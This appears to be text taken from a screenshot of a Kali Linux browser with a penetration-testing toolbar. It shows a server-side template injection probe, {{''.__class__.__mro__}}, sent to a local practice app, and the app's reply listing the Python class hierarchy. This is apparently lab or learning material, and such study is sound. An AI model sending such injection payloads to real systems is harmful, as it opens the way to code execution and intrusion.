 view-source:http://127.0.0.1:5000/ssti/?user={{''.__class__.__mro__}}
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
One or more installed add-ons cannot be verified and have been disabled. Learn More
1 Hello (<type 'str'>, <type 'basestring'>, <type 'object'>)